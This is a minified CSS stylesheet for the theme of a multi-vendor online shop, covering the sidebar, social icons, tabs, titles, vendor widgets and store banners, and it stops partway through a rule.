.sidebar-content{position:relative;overflow:visible;padding:0;opacity:1;z-index:2;width:auto;-webkit-transform:none;transform:none}.shop-content{overflow:hidden}}@media (max-width:991px){.sidebar-active .page-wrapper{margin-left:310px;margin-right:-310px}.right-sidebar-active .page-wrapper{margin-left:-310px;margin-right:310px}}@media (max-width:479px){.sidebar-content{width:27rem}.sidebar-active .page-wrapper{margin-left:27rem;margin-right:-27rem}.right-sidebar-active .page-wrapper{margin-left:-27rem;margin-right:27rem}.widget-icon-box .icon-box-side{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.widget-icon-box .icon-box-icon{margin:0 0 .5rem}.widget-icon-box .icon-box-content{text-align:center}}.social-icons{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.social-icon{font-size:1.4rem;width:32px;height:32px;margin:2px 10px 2px 0;line-height:28px;border:2px solid #ccc;border-radius:50%;color:inherit;-webkit-transition:color 0.4s,border 0.4s,background-color 0.4s;transition:color 0.4s,border 0.4s,background-color 0.4s;text-align:center}.border-thin .social-icon{border-width:1px;line-height:3rem}.social-icon:last-child{margin-right:0}.social-icon.social-facebook{color:#1b4f9b}.social-icon.social-twitter{color:#00adef}.social-icon.social-instagram{color:#cc0001}.social-icon.social-youtube{color:#2c567e}.social-icon.social-pinterest{color:#f96a02}.social-icon.social-google{color:#dd4b39}.social-icon.social-linkedin{color:#0073b2}.social-icon.social-email{color:#dd4b39}.social-icon.social-whatsapp{color:#3c8a38}.social-icons-colored .social-icon{color:#fff}.social-icons-colored .social-icon.social-facebook{border-color:#1b4f9b;background-color:#1b4f9b}.social-icons-colored .social-icon.social-twitter{border-color:#00adef;background-color:#00adef}.social-icons-colored .social-icon.social-instagram{border-color:#cc0001;background-color:#cc0001}.social-icons-colored .social-icon.social-youtube{border-color:#2c567e;background-color:#2c567e}.social-icons-colored .social-icon.social-pinterest{border-color:#f96a02;background-color:#f96a02}.social-icons-colored .social-icon.social-google{border-color:#dd4b39;background-color:#dd4b39}.social-icons-colored .social-icon.social-linkedin{border-color:#0073b2;background-color:#0073b2}.social-icons-colored .social-icon.social-email{border-color:#dd4b39;background-color:#dd4b39}.social-icons-colored .social-icon.social-whatsapp{border-color:#3c8a38;background-color:#3c8a38}.social-no-color .social-icon{border-color:#cdcdcd;color:#666}.social-no-color .social-icon:hover,.social-no-color .social-icon:focus{color:#fff}.social-no-color .social-icon:hover.social-facebook,.social-no-color .social-icon:focus.social-facebook{background-color:#1b4f9b;border-color:#1b4f9b}.social-no-color .social-icon:hover.social-twitter,.social-no-color .social-icon:focus.social-twitter{background-color:#00adef;border-color:#00adef}.social-no-color .social-icon:hover.social-instagram,.social-no-color .social-icon:focus.social-instagram{background-color:#cc0001;border-color:#cc0001}.social-no-color .social-icon:hover.social-youtube,.social-no-color .social-icon:focus.social-youtube{background-color:#2c567e;border-color:#2c567e}.social-no-color .social-icon:hover.social-pinterest,.social-no-color .social-icon:focus.social-pinterest{background-color:#f96a02;border-color:#f96a02}.social-no-color .social-icon:hover.social-google,.social-no-color .social-icon:focus.social-google{border-color:#dd4b39;background-color:#dd4b39}.social-no-color .social-icon:hover.social-linkedin,.social-no-color .social-icon:focus.social-linkedin{border-color:#0073b2;background-color:#0073b2}.social-no-color .social-icon:hover.social-email,.social-no-color .social-icon:focus.social-email{border-color:#dd4b39;background-color:#dd4b39}.social-no-color .social-icon:hover.social-whatsapp,.social-no-color .social-icon:focus.social-whatsapp{border-color:#3c8a38;background-color:#3c8a38}.social-icon-border-color .social-icon{background-color:#fff;border-width:1px}.social-icon-border-color .social-icon.social-facebook{color:#1b4f9b;border-color:#1b4f9b}.social-icon-border-color .social-icon.social-twitter{color:#00adef;border-color:#00adef}.social-icon-border-color .social-icon.social-instagram{color:#cc0001;border-color:#cc0001}.social-icon-border-color .social-icon.social-youtube{color:#2c567e;border-color:#2c567e}.social-icon-border-color .social-icon.social-pinterest{color:#f96a02;border-color:#f96a02}.social-icon-border-color .social-icon.social-google{border-color:#dd4b39;color:#dd4b39}.social-icon-border-color .social-icon.social-linkedin{border-color:#0073b2;color:#0073b2}.social-icon-border-color .social-icon.social-email{border-color:#dd4b39;color:#dd4b39}.social-icon-border-color .social-icon.social-whatsapp{border-color:#3c8a38;color:#3c8a38}.social-icon-border-color .social-icon:hover{color:#fff}.social-icon-border-color .social-icon:hover.social-facebook{background-color:#1b4f9b}.social-icon-border-color .social-icon:hover.social-twitter{background-color:#00adef}.social-icon-border-color .social-icon:hover.social-instagram{background-color:#cc0001}.social-icon-border-color .social-icon:hover.social-youtube{background-color:#2c567e}.social-icon-border-color .social-icon:hover.social-pinterest{background-color:#f96a02}.social-icon-border-color .social-icon:hover.social-google{background-color:#dd4b39}.social-icon-border-color .social-icon:hover.social-linkedin{background-color:#0073b2}.social-icon-border-color .social-icon:hover.social-email{background-color:#dd4b39}.social-icon-border-color .social-icon:hover.social-whatsapp{background-color:#3c8a38}.tab-content{background-color:#fff}.nav-tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;border-bottom:1px solid #eee;color:#333}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-item .nav-link.active,.nav-tabs .nav-item:hover .nav-link{color:#76bc21}.nav-link{display:block;position:relative;font-size:1.4rem;font-weight:600;color:inherit;line-height:1;letter-spacing:0;text-align:center;text-transform:uppercase;border-radius:0;border:0;padding:1.5rem 2.85rem;-webkit-transition:border 0.3s,color 0.3s,background-color 0.3s;transition:border 0.3s,color 0.3s,background-color 0.3s}.nav-item:not(:last-child){margin-right:3rem}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1;flex:1}.tab-content{position:relative}.tab-content>.tab-pane{position:absolute;left:0;right:0;top:0;bottom:0;height:0;opacity:0;z-index:-1;-webkit-transition:visibility 0.3s,opacity 0.3s;transition:visibility 0.3s,opacity 0.3s;overflow:hidden;visibility:hidden}.tab-content>.active{visibility:visible;opacity:1;height:auto;position:relative;z-index:auto}.tab-pane{font-size:1.3rem;line-height:1.7;padding:1.3rem 0;color:#666}.tab-pane p{margin-bottom:0;font-size:inherit;letter-spacing:0;line-height:2}.tab-nav-boxed .nav-item:not(:last-child){margin-right:.5rem}.tab-nav-solid .nav-tabs{border-bottom:0}.tab-nav-solid .nav-item.show .nav-link,.tab-nav-solid .nav-item .nav-link.active,.tab-nav-solid .nav-item:hover .nav-link{color:#fff;background-color:#76bc21;border-color:#76bc21}.tab-nav-solid .nav-link{background-color:#f5f5f5;border-color:#f5f5f5;margin-bottom:.5rem}.tab-nav-solid .tab-pane{padding:.8rem 0 1.4rem}.tab-nav-solid2 .nav-item.show .nav-link,.tab-nav-solid2 .nav-item .nav-link.active,.tab-nav-solid2 .nav-item:hover .nav-link{color:#76bc21;background-color:#f5f5f5;border-color:#f5f5f5}.tab-nav-solid2 .nav-item:not(:last-child){margin-right:2rem}.tab-nav-solid2 .nav-link{color:#333}.tab-nav-solid2 .tab-content{border:1px solid #eee}.tab-boxed .nav-tabs{border-bottom:0}.tab-boxed .nav-link{padding:1.45rem 2.95rem 1.55rem;margin-bottom:-.1rem;z-index:1}.tab-boxed .tab-pane{padding:1.3rem 2rem 0}.tab-boxed .tab-pane.active p{margin-bottom:1.3rem}.tab-nav-outline .nav-tabs{border-bottom:0}.tab-nav-outline .nav-item.show .nav-link,.tab-nav-outline .nav-item .nav-link.active,.tab-nav-outline .nav-item:hover .nav-link{border:2px solid #76bc21;border-radius:.3rem}.tab-nav-outline .nav-link{color:#333;border:2px solid #fff0;padding:1.3rem 2.85rem}.tab-nav-outline2 .nav{position:relative;z-index:1}.tab-nav-outline2 .nav-item.show .nav-link,.tab-nav-outline2 .nav-item .nav-link.active,.tab-nav-outline2 .nav-item:hover .nav-link{border:1px solid #eee;border-bottom-color:#fff}.tab-nav-outline2 .tab-content{border:1px solid #eee}.tab-nav-outline2 .nav-item:not(:last-child){margin-right:.7rem}.tab-nav-outline2 .nav-link{border:1px solid #fff0;padding:1.4rem 2.85rem;margin-bottom:-1px}.tab-nav-outline3 .nav-tabs{border-bottom:0}.tab-nav-outline3 .nav-item .nav-link::before{content:"";display:block;position:absolute;left:0;width:3px;height:100%;top:50%;-webkit-transform:translateY(-50%) scale(0);transform:translateY(-50%) scale(0);background-color:#fff0;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;z-index:1}.tab-nav-outline3 .nav-item.show .nav-link::before,.tab-nav-outline3 .nav-item .nav-link.active::before,.tab-nav-outline3 .nav-item:hover .nav-link::before{background-color:#76bc21;-webkit-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1)}.tab-nav-outline3 .nav-link{color:#333;border:1px solid #eee;padding:1.4rem 0 1.4rem 2rem}.tab-nav-underline .nav-item:not(:last-child){margin-right:3rem}.tab-nav-underline .nav-link{padding:1.4rem 0}.tab-nav-underline .nav-link::after{content:"";display:block;position:absolute;bottom:-1px;left:0;width:100%;border-top:3px solid #fff0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transition:border-color 0.3s,-webkit-transform 0.3s;transition:border-color 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,border-color 0.3s;transition:transform 0.3s,border-color 0.3s,-webkit-transform 0.3s}.tab-nav-underline .nav-item.show .nav-link::after,.tab-nav-underline .nav-item .nav-link.active::after,.tab-nav-underline .nav-item:hover .nav-link::after{border-color:#76bc21;-webkit-transform:scaleX(1);transform:scaleX(1)}.tab-nav-underline.type2 .nav-item{margin-right:0}.tab-nav-underline.type2 .nav-link{padding:1.4rem 1.5rem}.tab-nav-center .nav{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tab-nav-center .nav .nav-item{margin:0 1.5rem}.tab-nav-center.tab-nav-outline2 .nav-item{margin:0 .5rem}.tab-vertical{display:-webkit-box;display:-ms-flexbox;display:flex}.tab-vertical .nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:26.3%}.tab-vertical .nav-item{margin-right:0}.tab-vertical .nav-link{position:relative;padding-left:2.2rem;padding-right:2rem;text-align:left;width:100%;margin-bottom:.5rem}.tab-vertical .tab-content{width:73.7%;border-top:1px solid #eee;padding-left:2rem}.tab-vertical .tab-pane{padding-top:1.3rem}.tab-vertical.tab-nav-outline3 .nav{width:27%}.tab-vertical.tab-nav-outline3 .nav-link{padding-left:2.1rem}.tab-vertical.tab-nav-outline3 .tab-content{padding-left:1.7rem}.tab-line-grow .tab-pane{padding:1.7rem 0}.nav-filters{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:.5rem;font-size:1.4rem;color:#666;line-height:1}.nav-filters li:not(:last-child){margin-right:1rem}.nav-filter{display:inline-block;position:relative;padding:.6rem 0 .7rem;color:inherit;-webkit-transition:color 0.4s;transition:color 0.4s}.nav-filter.active,.nav-filter:hover{color:#76bc21}.nav-filter span{color:#aaa;margin-left:.6rem}.filter-underline .nav-filter::after{content:"";display:block;height:2px;border:1px solid;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform 0.4s;transition:-webkit-transform 0.4s;transition:transform 0.4s;transition:transform 0.4s,-webkit-transform 0.4s}.filter-underline .nav-filter.active::after,.filter-underline .nav-filter:hover::after{-webkit-transform:scale(1);transform:scale(1)}.filter-boxed li{margin-bottom:.5rem}.filter-boxed .nav-filter{padding:1.1rem 1.9rem;border:1px solid #ccc;border-radius:.3rem;text-transform:uppercase;font-size:1.3rem;font-weight:600;color:#333;-webkit-transition:color 0.3s,border-color 0.3s;transition:color 0.3s,border-color 0.3s}.filter-boxed .nav-filter.active,.filter-boxed .nav-filter:hover{color:#76bc21;border-color:#76bc21}@media (max-width:991px){.filter-boxed{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.filter-boxed li{margin:0 .5rem 0.5rem!important}}@media (max-width:767px){.tab-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.tab-vertical .tab-content,.tab-vertical .nav-tabs,.tab-vertical.tab-nav-outline3 .nav{width:100%}.tab-line-grow .tab-content{padding-right:1rem;padding-left:1rem}}@media (max-width:575px){.tab-nav-outline2 .nav-link{padding-left:1rem;padding-right:1rem}}.link-section{margin-bottom:2.8rem}.link-section .title{margin-bottom:.9rem}.side-tab-section{margin-bottom:1.1rem}.title{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;margin-bottom:1.7rem;font-size:2rem;font-weight:700;line-height:1.2;letter-spacing:.02em}.title.title-link::before{position:absolute;content:"";width:100%;height:3px;left:0;bottom:-.8rem;background-color:#76bc21;z-index:1}.title.title-sm{font-size:1.6rem}.title.title-md{font-size:2rem}.title.title-lg{font-size:3rem}.title-underline{position:relative;padding-bottom:1.6rem}.title-underline::before{content:none}.title-underline::after{content:"";position:absolute;left:0;bottom:0;margin-left:0;width:100%;height:1px;background-color:#eee}.title-cross::before,.title-cross::after{-webkit-box-flex:1;-ms-flex:1;flex:1;content:"";height:2px;background-color:#eee}.title-cross::before{margin-right:3rem}.title-cross::after{margin-left:3rem}@media (max-width:479px){.title-cross::before{margin-right:1.5rem}.title-cross::after{margin-left:1.5rem}}.title-link-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.3rem}.title-link-wrapper .title{position:relative;margin-bottom:.8rem;padding:.7rem 0;margin-right:1rem}.title-link-wrapper a{margin-bottom:1rem;margin-left:auto;text-transform:capitalize;font-weight:600;color:#333;letter-spacing:-.025em}.title-link-wrapper a:hover{color:#76bc21}.title-link-wrapper a i{vertical-align:middle;margin-left:.5rem;font-size:1.35rem;display:inline-block;margin-bottom:.1rem}.title-link-wrapper::after{content:"";position:absolute;left:0;bottom:0;width:100%;border-bottom:1px solid #eee}.title-link-wrapper.no-link .title-link{margin-bottom:.8rem}.tab-with-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.tab-with-title .nav-tabs{border-bottom:0}.tab-with-title .nav-item:not(:last-child){margin-right:2rem}.tab-with-title .nav-link{font-size:1.3rem;font-weight:400;letter-spacing:0;color:#333;text-transform:capitalize;padding:0}.tab-with-title.tab-nav-boxed{padding:.3rem 0}.tab-with-title.tab-nav-boxed .title{margin-bottom:0;margin-right:2rem}.tab-with-title.tab-nav-boxed .nav-item:not(:last-child){margin-right:1rem}.tab-with-title.tab-nav-boxed .nav-item:last-child{margin:0}.tab-with-title.tab-nav-boxed .nav-link{border:1px solid #ccc;border-radius:.3rem;padding:.85em 1.42em;font-weight:600;text-transform:uppercase}.tab-with-title.tab-nav-boxed .nav-link.active,.tab-with-title.tab-nav-boxed .nav-link:hover{border-color:#76bc21}.tab-with-title.tab-nav-link{padding:1.6rem 2rem .6rem;background:#f5f5f5}.tab-with-title.tab-nav-link .title,.tab-with-title.tab-nav-link .nav-link{margin-bottom:1rem}.tab-with-title.tab-nav-link .title{margin-right:2rem}.tab-with-title.tab-nav-underline .nav-link::after{bottom:-1px}.tab-with-title .nav-item.show .nav-link,.tab-with-title .nav-item .nav-link.active,.tab-with-title .nav-item:hover .nav-link{color:#76bc21}.title-separator{margin:0 .5rem}.title-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tab-with-title.tab-nav-center{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:1.2rem}.tab-with-title.tab-nav-center .nav-tabs{margin:0}.tab-with-title.tab-nav-center .nav-item{margin:0 1rem}.tab-with-title.tab-nav-center .nav-link{padding:.8rem 0}.tab-with-title.tab-nav-center .nav-link::after{bottom:0;height:.3rem;border:none;background-color:#76bc21}.filter-with-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1rem}.filter-with-title .title{margin-bottom:.5rem}.title-section p{font-size:1.3rem;color:#666;line-height:2;letter-spacing:0}@media (max-width:991px){.tab-with-title{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.tab-with-title .nav-tabs{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tab-with-title.tab-nav-boxed .title{margin-bottom:1rem;margin-right:0}.tab-with-title.tab-nav-boxed .nav-item{margin-left:0.5rem!important;margin-right:0.5rem!important}.tab-with-title.tab-nav-boxed .nav-link{margin-bottom:.5rem}.tab-with-title.tab-nav-link .nav-item{margin:0 1rem!important}.tab-with-title.tab-nav-link .title{margin-right:0}.filter-with-title{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.filter-with-title .title{margin-bottom:1rem}.filter-with-title .nav-filters{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.filter-with-title .nav-filters li{margin:0 1.5rem}}@media (max-width:575px){.title-link-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.title-link-wrapper .title-link{margin-bottom:2rem}.title-link-wrapper a{margin-left:0}}.tooltiptext{position:absolute;padding:1rem .7rem;bottom:125%;left:50%;background-color:#333;color:#fff;font:400 1.3rem Poppins,sans-serif;letter-spacing:.01em;text-align:center;visibility:hidden;opacity:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:1;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.tooltip-top::after{content:"";position:absolute;top:96%;left:50%;margin-left:-6px;border-width:6px;border-style:solid;border-color:#333 #fff0 #fff0 #fff0}.vendor-widget{margin-bottom:2rem}.vendor-widget .vendor-name{vertical-align:middle;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:inline-block;max-width:100%;margin-bottom:.5rem;font-weight:600;font-size:1.5rem;text-transform:capitalize;letter-spacing:-.025em;line-height:1.4}.vendor-widget .vendor-name a{color:inherit}.vendor-widget .vendor-name:hover{color:#76bc21}.vendor-products.grid-type{display:-ms-grid;display:grid;grid-template-columns:repeat(auto-fill,calc(100% / 3));margin:-2.5px;width:calc(100% + 5px);grid-auto-rows:1fr}.vendor-products.grid-type>*{padding:2.5px}.vendor-products .lg-item{-ms-grid-column-span:2;grid-column-end:span 2;-ms-grid-row-span:2;grid-row-end:span 2}.vendor-products .sm-item{-ms-grid-column-span:1;grid-column-end:span 1;-ms-grid-row-span:1;grid-row-end:span 1}.vendor-products .product-media{height:100%;border-radius:.5rem;border:1px solid #fff0;overflow:hidden;-webkit-transition:border-color 0.3s;transition:border-color 0.3s}.vendor-products .product-media img{height:100%}.vendor-logo{max-width:7rem;-webkit-box-flex:0;-ms-flex:0 0 7rem;flex:0 0 7rem;margin-right:1rem}.vendor-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.8rem 0}.vendor-product-count{font-size:1.2rem;display:inline-block;vertical-align:middle;margin-bottom:.5rem}.vendor-banner{min-height:18rem}.vendor-banner a,.vendor-banner img{min-height:inherit}.vendor-banner a{display:block}.visit-vendor-btn{display:block;margin-bottom:2rem;font-size:1.2rem;font-weight:600;text-transform:uppercase;color:#f93}.visit-vendor-btn:hover{color:#76bc21}.vendor-widget-1 .product-media:hover{border-color:#76bc21}.vendor-widget-1 .vendor-personal{margin-top:.2rem}.vendor-widget-1 .ratings-container{margin-bottom:0}.vendor-widget-2{padding:2rem;border:1px solid #eee;border-radius:.5rem;overflow:hidden;-webkit-transition:border-color 0.3s;transition:border-color 0.3s}.vendor-widget-2:hover{border-color:#76bc21}.vendor-widget-2 .vendor-details{padding-top:0;padding-bottom:2rem}.vendor-widget-2 .product-media{border:none}.vendor-widget-2 .ratings-container{margin-bottom:0}.vendor-widget-3 .vendor-logo{border-radius:.5rem;overflow:hidden}.vendor-widget-3 .vendor-details{padding:2rem 0}.vendor-widget-3 .vendor-personal{padding-top:.3rem}.vendor-widget-3 .ratings-container{margin-bottom:0}.vendor-widget-3 .ratings-container:not(:last-child){margin-bottom:.5rem}.vendor-widget-banner{border:1px solid #eee;border-radius:.5rem;overflow:hidden;-webkit-transition:border-color 0.3s,-webkit-box-shadow 0.3s;transition:border-color 0.3s,-webkit-box-shadow 0.3s;transition:border-color 0.3s,box-shadow 0.3s;transition:border-color 0.3s,box-shadow 0.3s,-webkit-box-shadow 0.3s}.vendor-widget-banner .product-media{border:none}.vendor-widget-banner .vendor-details{display:block;text-align:center;padding-top:0;margin-top:-4.5rem;padding-bottom:2.8rem;padding-right:2rem;padding-left:2rem}.vendor-widget-banner .vendor-logo{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;-webkit-box-shadow:0 0 0 1px rgb(0 0 0 / .1);box-shadow:0 0 0 1px rgb(0 0 0 / .1);max-width:9rem;margin:0 auto 1.3rem auto;border-radius:50%;background-color:#76bc21;background:#ffb639}.vendor-widget-banner .vendor-logo img{-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;border-radius:50%}.vendor-widget-banner .vendor-name{margin-bottom:.3rem;font-size:1.8rem;text-transform:uppercase;letter-spacing:0}.vendor-widget-banner .ratings-container{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:1rem}.vendor-widget-banner .ratings-container .ratings-full{margin-right:0}.vendor-widget-banner .vendor-product-count{display:block;margin-bottom:.6rem;font-size:1.4rem}.vendor-widget-banner:hover{-webkit-box-shadow:5px 0 20px rgb(0 0 0 / .08);box-shadow:5px 0 20px rgb(0 0 0 / .08);border-color:#fff0}.vendor-widget-banner:hover .vendor-logo img{-webkit-transform:translateY(-1rem);transform:translateY(-1rem)}.store{position:relative;border-radius:.5rem;overflow:hidden}.store .ratings-container{font-size:1.3rem;margin-bottom:.5rem}.store .store-banner img{height:100%;width:100%}.store-content{position:absolute}.store-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.9rem;color:#fff}.store-title a{display:inline-block;text-transform:capitalize;font-size:2rem;line-height:1;color:inherit;text-shadow:rgb(0 0 0 / .8) 0 1px 0;font-weight:600;letter-spacing:-.025em}.featured-label{background:#2d54a3;color:#fff;text-transform:uppercase;font-size:1rem;font-weight:600;padding:.2rem 1rem;-webkit-box-shadow:0 0 25px -5px #afafaf;box-shadow:0 0 25px -5px #afafaf;border-radius:.3rem;margin-left:1.4rem;display:inline-block}.seller-info-list{margin:0;padding-left:1.6em}.seller-info-list .store-address,.seller-info-list .store-phone{font-size:1.4rem}.seller-info-list>*{line-height:1.6;letter-spacing:-.025em;margin-bottom:.8rem;color:#fff;opacity:.8}.seller-info-list>* a{color:inherit}.seller-info-list>* i{margin-left:-2.2rem;margin-right:.3rem;vertical-align:middle;font-size:1.5rem;line-height:0}.seller-info-list .store-phone:hover,.seller-info-list .store-email:hover{color:#ffb639}.store-address{font-size:1.3rem;color:#fff;opacity:.8;line-height:1.8}.store-rating,.store-open{color:#fff;opacity:.8}.store-footer{position:relative;padding:2.3rem 2rem}.btn.btn-icon-right.btn-visit i{font-size:2rem;margin-left:.4rem;margin-bottom:.4rem}.seller-brand{border-radius:50%;background-color:#ff9742;width:8rem;height:8rem}.seller-brand img{border-radius:50%;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.vendor-brand{max-width:15rem;margin:0 auto;text-align:center}.vendor-brand .brand{border:1px solid #eee;border-radius:50%;overflow:hidden;margin-bottom:2.2rem;-webkit-transition:-webkit-box-shadow 0.3s;transition:-webkit-box-shadow 0.3s;transition:box-shadow 0.3s;transition:box-shadow 0.3s,-webkit-box-shadow 0.3s}.vendor-brand .vendor-name{font-size:1.4rem;font-weight:600;text-transform:uppercase;margin-bottom:0;-webkit-transition:color 0.3s;transition:color 0.3s}.vendor-brand .vendor-name:hover{color:#76bc21}.vendor-brand:hover .brand{-webkit-box-shadow:0 5px 20px rgb(0 0 0 / .12);box-shadow:0 5px 20px rgb(0 0 0 / .12)}.store-grid{-webkit-box-shadow:0 8px 20px rgb(0 0 0 / .08);box-shadow:0 8px 20px rgb(0 0 0 / .08)}.store-grid .store-banner img{min-height:19.4rem}.store-grid .store-content{top:2.5rem;left:3rem;max-width:19.2rem}.store-grid .seller-brand{right:1.9rem;top:-58%}.store-grid:hover .seller-brand img{-webkit-transform:translateY(-1rem);transform:translateY(-1rem)}.store-grid .store-title:hover{color:#76bc21}.store-list{display:-webkit-box;display:-ms-flexbox;display:flex;border:1px solid #eee}.store-list .store-header{-webkit-box-flex:0;-ms-flex:0 0 40rem;flex:0 0 40rem;max-width:40rem}.store-list .store-header a{display:block;height:100%}.store-list .store-banner{height:100%}.store-list .store-content{position:relative}.store-list .featured-label{position:absolute;top:1.5rem;left:1.5rem;margin-left:0}.store-list .store-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2rem 2rem 2rem 6rem}.store-list .store-title{color:#333}.store-list .store-title a{text-shadow:none}.store-list .ratings-container{margin-bottom:.3rem}.store-list .store-address{color:#666;opacity:1;margin-bottom:.9rem}.store-list .seller-brand{top:50%;left:0;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.store-list:hover .seller-brand img{-webkit-transform:translateX(-1rem);transform:translateX(-1rem)}.store-grid .seller-brand,.store-list .seller-brand{position:absolute}.store-grid .seller-brand img,.store-list .seller-brand img{width:calc(100% + 2px);height:calc(100% + 2px);max-width:calc(100% + 2px);margin:-1px;-webkit-box-shadow:0 0 0 1px #eee;box-shadow:0 0 0 1px #eee}.store.store-banner .store-media img{min-height:44rem;width:100%}.store.store-banner .store-content{top:0;left:0;max-width:34.5rem;padding:5rem 4rem 5rem 5rem;background-color:rgb(37 38 42 / .9);height:100%}.store.store-banner .seller-brand{margin-bottom:2.3rem}.store.store-banner .store-title{margin-bottom:1.6rem;font-size:2rem;letter-spacing:-.025em}.store.store-banner .social-icon{margin-right:.5rem;color:#fff;border-color:#ccc;opacity:.8}.store-wcmp .store-content{left:0;right:0;bottom:0;height:50%;background-color:rgb(34 34 40 / .85);display:-webkit-box;display:-ms-flexbox;display:flex;padding:2rem}.store-wcmp .seller-brand{-webkit-box-flex:0;-ms-flex:0 0 8rem;flex:0 0 8rem;max-width:8rem;margin-right:2.2rem}.store-wcmp .seller-date{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 10rem);flex:0 0 calc(100% - 10rem);max-width:calc(100% - 10rem)}.store-wcmp .store-title{margin:.4rem 0 1.1rem}.store-wcmp .store-title a{font-size:1.8rem}.store-wcmp .store-title a:hover{text-decoration:underline}.store-wcmp .seller-info-list{margin:0}.store-wcmp .seller-info-list li{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0;letter-spacing:0;opacity:.7}.store-wcmp .seller-info-list li p{margin-bottom:0;line-height:2}.store-wcmp .seller-info-list .store-address p{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.store-wcmp .seller-info-list .store-rating p{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.store-wcmp .seller-info-list i{margin-top:1.3rem;margin-right:.8rem;font-size:1.4rem}.store-wcmp .ratings-container{margin-top:.5rem;margin-bottom:0}.store-wcmp-banner .store-media img{width:100%}.store-wcmp-banner .store-content{left:0;right:0;bottom:0;min-height:40%;padding:2rem;background:rgb(0 0 0 / .6)}.store-wcmp-banner .seller-brand{margin:-7rem auto 2rem auto}.store-wcmp-banner .social-icons{position:absolute;right:2rem;top:-5rem}.store-wcmp-banner .store-title{margin-bottom:1rem;font-size:2rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.store-wcmp-banner .seller-info-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0}.store-wcmp-banner .seller-info-list>*{margin:0 .6rem;opacity:.6;text-align:center}.store-wcmp-banner .seller-info-list>* i{margin-right:.4rem;margin-left:0}.store-wcmp-banner .seller-brand,.store-wcfm-banner .seller-brand{width:10rem;height:10rem}.store-wcmp-banner .seller-brand img,.store-wcfm-banner .seller-brand img{width:calc(100% + 2px);height:calc(100% + 2px);max-width:calc(100% + 2px);margin:-1px}.store-wcmp-banner .social-icon:not(:last-child),.store-wcfm-banner .social-icon:not(:last-child){margin-right:.5rem}.store-wcmp-banner .social-icon,.store-wcfm-banner .social-icon{border-radius:.3rem}.store-wcfm-banner .store-content{left:0;bottom:0;width:100%;background:rgb(34 34 34 / .8);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:16rem;padding:2.3rem 3rem 2.6rem}.store-wcfm-banner 